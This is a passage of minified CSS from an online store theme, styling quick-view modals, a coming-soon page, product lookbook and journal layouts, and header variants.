.product-info-block.classic {margin-bottom: 0;}.quick-view .product-info-block .rating {padding: 5px 0;margin-bottom: 10px;}.quick-view .product-info-block .product-availability {font-size: 16px;margin-bottom: 10px;padding-bottom: 10px;}.quick-view .product-info-block .product-label {margin: -5px 0 5px 5px;padding: 0 8px;font-size: 14px;line-height: 24px;}.quick-view .product-info-block .product-description {margin-bottom: 15px;padding-bottom: 15px;}.quick-view .product-info-block .product-options {margin-bottom: 10px;padding-bottom: 5px;}.quick-view .product-info-block .product-options > div {padding-bottom: 0;}.quick-view .product-info-block .product-qty .qty input {margin-bottom: 0;}.quick-view .product-info-block .product-actions {padding-top: 10px;margin-top: 10px;}.modal.quick-view .modal-content iframe {display: block;opacity: 0;border: 0;width: 100%;height: 640px;max-height: calc(100vh - 100px);}body.quickview {overflow-y: auto;padding: 10px;background: #fff;}body.quickview .page-header, body.quickview .page-footer, body.quickview #loader-wrapper, body.quickview #toolsPanel, body.quickview .productStack, body.quickview .sidebar-wrapper, body.quickview .page-main .block, body.quickview .fixed-btns {display: none;}body.quickview .block.product-block {display: block;}@media screen and (min-width: 768px) {body.quickview .block.product-block > .container > .row > div:first-child {width: 40% !important;}body.quickview .block.product-block > .container > .row > div:nth-child(2) {width: 60% !important;}}body.quickview .block.product-block .hidden-quickview {display: none;}body.quickview .main-image .zoom-link, body.quickview .main-image .video-link, body.quickview .video-link-wrapper {display: none;}body.quickview .block.product-block.fullboxed, body.quickview .product-block.fullwidth {width: 100% !importnt;margin: 0 !important;left: 0 !important;}body.quickview .block.product-block .row > div.col-lg-8:first-child {width: 100% !important;}body.quickview .product-info-block, body.quickview .product-info-block.classic, body.quickview .product-previews-carousel {margin-bottom: 0;}body.quickview .page-wrapper {width: 100% !important;}body.quickview .page-wrapper .container {width: 100%;padding: 0;}body.quickview .page-main > .zoomContainer {top: 0 !important;}body.quickview .product-actions .product-details {display: inline-block;vertical-align: top;}@media screen and (max-width: 991px) {body.quickview .back-to-top-mobile {display: none;}}body.quickview .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}#quickView .product-block .main-image {overflow: visible;position: relative }#quickView .product-block .main-image img, #quickView .product-block .price {display: none;}#quickView .zoom-link, #quickView .zoom-link {display: none;}.quick-view .modal-content {-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;height: 480px;overflow: hidden;margin: 15px 0;padding: 0;}.quick-view .modal-content .product-previews-carousel {margin-bottom: 0;}span.color.color-red {background-color: #f82e56;}span.color.color-riogrande {background-color: #c9da11;}span.color.color-orange {background-color: #ff8400;}span.color.color-pink {background-color: #dd41a8;}span.color.color-green {background-color: #4b9058;}span.color.color-lightgreen {background-color: #8cc93b;}span.color.color-caribbean {background-color: #0bc39f;}span.color.color-blue {background-color: #075a82;}.coming-soon {display: table;width: 100%;text-align: center;padding: 15px 0 50px !important;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.coming-soon > .container {display: table-cell;vertical-align: middle;}.coming-soon .countdown-squared {margin-bottom: 85px;}.coming-soon .logo {text-align: center;margin-bottom: 20px;}.coming-soon .logo a {display: inline-block;}.coming-soon .title {margin-bottom: 30px;font-size: 40px;line-height: 1.2em;color: #333745;font-weight: 700;text-transform: uppercase;}.coming-soon .wrapper-form {text-align: left;}.coming-soon .wrapper-form h3 {font-size: 19px;line-height: 24px;padding-bottom: 30px;text-transform: uppercase;font-weight: 500;font-family: 'Roboto', sans-serif;}.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col {float: left;width: calc(50% - 35px);}.coming-soon .wrapper-form .left-col {text-align: right;}.coming-soon .wrapper-form .left-col button {margin-right: 10px;}.coming-soon .wrapper-form .left-col input[type=text] {float: right;}.coming-soon .wrapper-form .left-col h3 {color: #333745;}.coming-soon .wrapper-form .right-col {float: right;}.coming-soon .wrapper-form .right-col button {margin-left: 10px;}.coming-soon .wrapper-form .right-col h3 {color: #f82e56;}.coming-soon .wrapper-form .center-col {float: left;width: 70px;padding-top: 67px;text-align: center;}.coming-soon .wrapper-form .center-col a {color: #ecd119;text-decoration: none;font-size: 33px;}.coming-soon .wrapper-form .center-col a:hover {color: #f82e56;}.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 350px;display: inline-block;vertical-align: top;background-color: #fff;}.coming-soon .wrapper-form button {display: inline-block;vertical-align: top;}.coming-soon .wrapper-form form .text-right {clear: both;}footer.variant3 .after-footer.topnull {margin-top: 0;}.logo.logo-svg svg {fill: #f82e56;width: 270px;height: auto;}@media screen and (max-width: 1399px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 280px;}}@media screen and (max-width: 991px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 100%;float: none;}.coming-soon .wrapper-form .left-col button, .coming-soon .wrapper-form .right-col button {float: none;margin: 0;}}@media screen and (max-width: 667px) {.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col, .coming-soon .wrapper-form .center-col {float: none;text-align: center;margin-bottom: 35px;padding-top: 0;width: 100%;}.coming-soon .wrapper-form h3 {padding-bottom: 15px;}.coming-soon .countdown-squared {margin-bottom: 45px;}}.news-item .news-date {font-size: 12px;line-height: 1.1em;padding-bottom: 6px;}.news-item .news-title, .news-item h4.news-title {font-size: 18px;line-height: 1em;font-weight: bold;text-transform: none;margin-bottom: 10px;}.news-item .news-title a, .news-item h4.news-title a {color: #fff;}.news-carousel .slick-dots {bottom: -20px;}.news-carousel .news-item {padding-left: 1px;}@media screen and (max-width: 991px) {.news-carousel {margin-bottom: 45px;}}.compare-btn {position: fixed;top: 50%;right: 0;margin-top: -25px;z-index: 1006;display: block;background-color: #333745;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}@media screen and (max-width: 767px) {.compare-btn {margin-top: -18px;width: 36px;height: 36px;}}.compare-btn, .compare-btn:focus {color: #fff;text-decoration: none;}.compare-btn:hover {background-color: #222422;text-decoration: none;color: #fff;}.compare-btn .icon {display: block;font-size: 22px;line-height: 48px;text-align: center;}@media screen and (max-width: 767px) {.compare-btn .icon {font-size: 17px;line-height: 35px;}}.compare-btn .badge {position: absolute;right: 4px;top: 4px;width: 17px;height: 17px;padding: 0;font-size: 12px;line-height: 17px;font-weight: 500;color: #fff;background-color: #f82e56;}@media screen and (max-width: 767px) {.compare-btn .badge {right: 2px;top: 2px;width: 14px;height: 14px;font-size: 10px;line-height: 14px;}}@media (min-width: 768px) {.overflow {height: 100vh;overflow: hidden;background-color: #f8f8f8;}.journal {width: 200%;background-color: #f8f8f8;}.journal-category {float: left;width: 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: flex-start;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);-o-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);position: relative;}.journal-category-left, .journal-category-right {will-change: transform;position: relative;left: -25%;-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}.journal-category-left-active {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-left-active .journal-category-inner-left {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-active .arrow {-webkit-transform: translate(-50%, -50%) rotate(180deg) !important;-ms-transform: translate(-50%, -50%) rotate(180deg) !important;transform: translate(-50%, -50%) rotate(180deg) !important;}.journal-category-right-active {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-active .journal-category-inner-right {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-hidden {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-hidden {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-inner {will-change: transform;padding: 10vh 7vw;height: 100vh;}.journal-category-inner-left, .journal-category-inner-right {will-change: transform;padding: 0 10px;height: 100vh;overflow-y: auto;}.journal-category-inner-left {-webkit-transform-origin: right center;-ms-transform-origin: right center;transform-origin: right center;-webkit-transform: rotateY(-90deg);transform: rotateY(-90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-left:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.journal-category-inner-right {-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;-webkit-transform: rotateY(90deg);transform: rotateY(90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-right:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.overflow .logo-center {position: absolute;top: 30px;width: 100%;text-align: center;z-index: 1;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.overflow .logo-center > a {background: #f82e56;display: inline-block;}.overflow .logo-center.logo-hidden {opacity: 0;}.overflow .product-item {width: 50%;display: inline-block;vertical-align: top;}.overflow .products-grid {margin-bottom: 0;width: 100%;}.toggle-panel {position: absolute;overflow: hidden;z-index: 100;top: 0;height: 100%;width: 7vw;background: rgba(0, 0, 0, 0.6);cursor: pointer;-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.toggle-panel .icon {position: absolute;top: 50%;left: 50%;width: auto;margin: -50px 0 0 0;text-align: center;font-size: 100px;color: #ffffff;}.toggle-panel.open {width: 100%;}.toggle-panel.open .icon {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.toggle-panel:not(.open) .icon {left: 0;-webkit-animation: arrow-move 1s linear infinite;-moz-animation: arrow-move 1s linear infinite;animation: arrow-move 1s linear infinite;}.journal-category-left .toggle-panel {left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);}.journal-category-right .toggle-panel {right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);}.journal-category-left:hover .toggle-panel, .journal-category-left .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.journal-category-right:hover .toggle-panel, .journal-category-right .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.toggle-panel-mobile {display: none;}}.journal-category-inner {background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.journal-category-left .journal-category-inner {background-image: url(category-1-bg.jpg);background-color: #48494d;}.journal-category-right .journal-category-inner {background-image: url(category-2-bg.jpg);background-color: #48494d;}.journal .products-grid {margin: 30px 0;}.irregular-grid {position: relative;width: 100%;height: 100%;}.irregular-grid .product-preview {display: table;table-layout: fixed;width: 100%;}.irregular-grid .product-preview:hover {z-index: 1;}.irregular-grid .product-preview .product-photo {width: 55%;display: table-cell;}.irregular-grid .product-preview .product-photo img {width: 100%;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);}.irregular-grid .product-preview .product-details {display: table-cell;vertical-align: top;padding: 45px 24px;color: #ffffff;}.irregular-grid .product-preview .product-details .product-name {font-size: 35px;line-height: 1.2em;font-weight: bold;font-family: 'Raleway', sans-serif;color: #ffffff;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.irregular-grid .product-preview .product-details .product-name:hover {color: #f82e56;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;font-family: 'Raleway', sans-serif;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 32px;line-height: 1.2em;font-weight: bold;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 20px;padding: 0 5px;text-decoration: line-through;font-weight: 500;color: #ffffff;}.irregular-grid .product-preview .product-details .product-info {font-size: 16px;line-height: 1.3em;}.irregular-grid .product-preview:nth-child(even) {direction: rtl;}.irregular-grid .product-preview:nth-child(even) .product-details {direction: ltr;vertical-align: bottom;text-align: right;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: rtl;}@media (min-width: 768px) {.irregular-grid .product-preview {position: absolute;left: 0;top: 0;}.irregular-grid .product-preview:nth-child(even) {top: auto;bottom: 0;}.journal-category .product-item.large {padding-left: 8px;padding-right: 8px;}}@media (max-width: 1600px) {.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 25px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 32px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 26px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 16px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1400px) {.overflow .logo-center {top: 20px;}.overflow .logo-center img {max-width: 150px;}.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 20px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 34px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 22px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 14px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1200px) {.overflow .product-item {width: 100%;display: block;}.overflow .logo-center {top: 15px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner {padding: 12vh 7vw;}.irregular-grid .product-preview .product-photo {width: 52%;}.irregular-grid .product-preview .product-details {padding: 10px 15px;}.irregular-grid .product-preview .product-details .product-name {font-size: 30px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 13px;}}@media (max-width: 992px) {.overflow .product-item {width: 100%;display: block;}.journal-category-inner {padding: 8vh 10vw;}.overflow .logo-center {top: 10px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner-left, .journal-category-inner-right {padding: 0;}.irregular-grid .product-preview .product-photo {width: 100%;display: block;}.irregular-grid .product-preview .product-details {width: 100%;display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}}@media (max-width: 767px) {.journal {padding: 0 0 50px;}.journal .logo-center {background: #f82e56;text-align: center;}.journal-category {position: relative;width: 100%;text-align: center;}.journal-category-inner {padding: 4vh 7vw;padding-bottom: calc(4vh + 30px);}.journal-category-inner-left, .journal-category-inner-right {opacity: 0;visibility: hidden;position: absolute;top: -10000px;}.journal-category.open .journal-category-inner-left, .journal-category.open .journal-category-inner-right {opacity: 1;visibility: visible;position: relative;top: 0;}.journal-category-left, .journal-category-right {position: relative;}.irregular-grid {overflow: hidden;}.toggle-panel {display: none;}.toggle-panel-mobile {position: absolute;left: 0;bottom: 0;z-index: 100;width: 100%;height: 50px;background: rgba(0, 0, 0, 0.6);cursor: pointer;}.toggle-panel-mobile .icon {text-align: center;font-size: 40px;line-height: 50px;color: #ffffff;}.toggle-panel-mobile span.show-icon {display: inline-block;}.toggle-panel-mobile span.close-icon {display: none;}.toggle-panel-mobile.open span.show-icon {display: none;}.toggle-panel-mobile.open span.close-icon {display: inline-block;}.overflow .product-item {width: 100%;display: block;}.irregular-grid .product-preview {width: 40%;float: left;display: block;margin: 0 5% 15px;text-align: left;}.irregular-grid .product-preview .product-photo {display: block;width: 100%;}.irregular-grid .product-preview .product-details {display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}.irregular-grid .product-preview:nth-child(even) {direction: ltr;}.irregular-grid .product-preview:nth-child(even) .product-details {text-align: left;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: ltr;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {.journal-category-inner {padding: 16vh 7vw;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {.journal-category-inner {padding: 8vh 10vw;}}@media (max-width: 480px) {.irregular-grid .product-preview {width: 100%;float: none;display: block;margin: 0 0 15px;}}@-webkit-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@-moz-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}.lookbook {position: relative;margin-bottom: 50px;}@media screen and (max-width: 991px) {.lookbook {margin-bottom: 30px;}}.lookbook .lookbook-bg-image img {width: 100%;}.product-lookbook .product-item-inside {overflow: visible;}.product-lookbook .product-item-name {font-size: 21px;line-height: 1.333em;font-weight: 500;margin-bottom: 10px;}.product-lookbook .product-item-name a {color: #333745;}.product-lookbook .product-item-rating {margin-bottom: 15px;}.product-lookbook .product-item-description {font-size: 15px;line-height: 1.2em;margin-bottom: 15px;color: #333745;}.product-lookbook .price-box {margin-bottom: 15px;font-family: 'Raleway', sans-serif;}.product-lookbook .price-box {margin-bottom: 20px;}.product-lookbook .price-box .price, .product-lookbook .price-box .special-price {font-size: 28px;}.product-lookbook .price-box .old-price {font-size: 22px;}@media screen and (min-width: 768px) {.product-lookbook {position: absolute;}.product-lookbook.hovered {z-index: 3;}.product-lookbook .product-item-photo {position: relative;z-index: 2;-webkit-transition: all 0.2s ease 0s;-o-transition: all 0.2s ease 0s;transition: all 0.2s ease 0s;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook.hovered .product-item-photo {background: #ffffff;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.product-lookbook .product-item-info {position: absolute;z-index: 1;top: 0;width: 300px;min-height: 100%;background: #ffffff;opacity: 0;visibility: hidden;padding: 30px 20px;-webkit-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;-o-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;}.product-lookbook.hovered .product-item-info {-webkit-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;-o-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;opacity: 1;visibility: visible;}.product-lookbook.data-right .product-item-info {left: 0;}.product-lookbook.data-right.hovered .product-item-info {left: 100%;}.product-lookbook.data-left .product-item-info {left: 0;}.product-lookbook.data-left.hovered .product-item-info {left: -300px;}}@media screen and (max-width: 767px) {.product-lookbook {position: absolute;}.product-lookbook .product-inside {white-space: nowrap;}.product-lookbook .product-item-photo {position: relative;z-index: 2;height: auto !important;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook .product-item-info {display: none;position: relative;float: right;width: 55%;height: auto !important;z-index: 1;padding: 0 20px;}.product-lookbook .lookbook-open {display: block;position: absolute;z-index: 5;top: 50%;left: 50%;width: 36px;height: 36px;margin: -18px 0 0 -18px;color: #333745;background: rgba(255, 255, 255, 0.7);text-align: center;text-decoration: none;}.product-lookbook .lookbook-open i.icon {padding: 0.65em 0 0;}#modalLookbook.modal .product-lookbook {position: static;width: 100% !important;}#modalLookbook.modal .lookbook-open {display: none !important;}#modalLookbook.modal .product-lookbook .product-item-photo {position: relative;width: 40%;float: left;}#modalLookbook.modal .product-lookbook .product-item-info {display: block;}}@media screen and (max-width: 479px) {#modalLookbook.modal .modal-content {padding: 15px 15px 10px;}#modalLookbook.modal .product-lookbook .product-item-photo {width: 100%;float: none;}#modalLookbook.modal .product-lookbook .product-item-photo > a {display: block;text-align: center;margin-bottom: 15px;}#modalLookbook.modal .product-lookbook .product-item-photo img {max-height: 150px;width: auto;}#modalLookbook.modal .product-lookbook .product-item-info {width: 100%;padding: 0;}}body.layout-advanced {background-color: #fff;}body.layout-advanced h1, body.layout-advanced .h1-style {font-family: 'Raleway', sans-serif;font-weight: 700;}body.layout-advanced h2, body.layout-advanced .h2-style {font-family: 'Raleway', sans-serif;font-size: 18px;font-weight: bold;}body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 50px;font-weight: 700;}body.layout-advanced h1.size-lg .logo-font, body.layout-advanced .title.center h1.size-lg .logo-font {font-size: 1.4em;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 40px;}@media screen and (max-width: 991px) {body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 36px;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 30px;}}body.layout-advanced h3, body.layout-advanced h4, body.layout-advanced h5, body.layout-advanced .filters li a {font-family: 'Raleway', sans-serif;font-weight: bold;}body.layout-advanced h4 {font-size: 18px;}body.layout-advanced .filters li a {font-size: 18px;}body.layout-advanced .product-variant-3 .product-item.large .product-item-inside, body.layout-advanced .product-variant-5 .product-item.large .product-item-inside, body.layout-advanced .products-listview .product-item.large .product-item-inside {-webkit-box-shadow: none;box-shadow: none;}body.layout-advanced .blog-carousel .slick-list, body.layout-advanced .products-carousel .slick-list, body.layout-advanced .deal-carousel .slick-list, body.layout-advanced .deal-carousel-2 .slick-list {padding: 10px;margin: -10px;}body.layout-advanced .blog-carousel .blog-item {margin: 0 15px;padding: 0;}body.layout-advanced .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}body.layout-advanced .panel-group.faq .panel-heading, body.layout-advanced .box, body.layout-advanced .form-card {-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);}body.layout-advanced .product-lookbook:hover .product-item-inside, body.layout-advanced .product-lookbook:hover .product-item-info {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}@media screen and (min-width: 992px) {body.layout-advanced .newsletter.variant1 {background: transparent;padding: 20px 20px;}}body.layout-advanced .blog-carousel .blog-item-info {padding-left: 0;padding-right: 0;}@media screen and (min-width: 992px) {body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-family: 'Raleway', sans-serif;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-size: 18px;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-weight: bold;}.carousel-arrows .slick-prev, .carousel-arrows .slick-next {margin-top: -12px;}}body.layout-advanced .nav-tabs {margin-bottom: -5px;list-style: none;overflow: visible;display: inline-block;}body.layout-advanced .nav-tabs > li > a {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}body.layout-advanced .tab-content > .tab-pane {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}.toggleHeader {display: block;width: 60px;height: 46px;position: absolute;z-index: 1004;bottom: 0;left: 50%;margin-left: -30px;background: #2b2f3b;cursor: pointer;text-align: center;}.toggleHeader span.open-icon, .toggleHeader span.close-icon {display: block;position: absolute;width: 100%;top: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.toggleHeader span.close-icon {opacity: 0;}.toggleHeader.open span.open-icon {opacity: 0;}.toggleHeader.open span.close-icon {opacity: 1;}.toggleHeader i.icon {font-size: 34px;line-height: 46px;color: #ffffff;}.page-header.variant-3 {position: fixed;height: 118px;padding-bottom: 46px;bottom: -118px;z-index: 1000;width: 100%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.variant-3 .navbar {min-height: 118px;text-align: left;}.page-header.variant-3 .navbar > .container {overflow: visible;}.page-header.variant-3.open {bottom: 0;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container {top: auto;bottom: 40px;border-bottom: 0;border-top: 2px solid #f82e56;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after, .page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {top: 100%;bottom: auto;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-top-color: #ffffff;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-top-color: #efefef;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .sub-menu {top: auto;bottom: 100%;border-bottom: 0;border-top: 2px solid #f82e56;-webkit-box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);}.page-header.variant-3 .simple-dropdown .sub-menu ul.category-links ul {bottom: -15px;top: auto;}.page-header.variant-3 .header-cart.variant-2.dropdown-link .dropdown-container {top: auto;bottom: 100%;border-top-width: 0;}.page-header.variant-3 .header-cart.variant-2.dropdown-link:hover .dropdown-container {-webkit-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);border-top-width: 2px;}@media screen and (min-width: 991px) {.page-header.variant-3 .header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .page-header.variant-3 .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {top: -15px;bottom: auto;}}@media screen and (max-width: 991px) {.toggleHeader {display: none;}.page-header.variant-3 {position: fixed;height: 50px;padding-bottom: 0;bottom: 0;}body.fly_to_cart .page-header.variant-3 .navbar .header-links {position: static;margin-left: 50px;margin-top: 4px;}body.fly_to_cart .page-header.variant-3 .navbar .header-link.header-cart {display: none;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link {position: static;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right {left: 50%;right: auto;margin-left: -150px;bottom: 50px;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:after, body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:before {display: none;}.page-header.variant-3 .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;}.page-header.variant-3 .navbar:before {display: 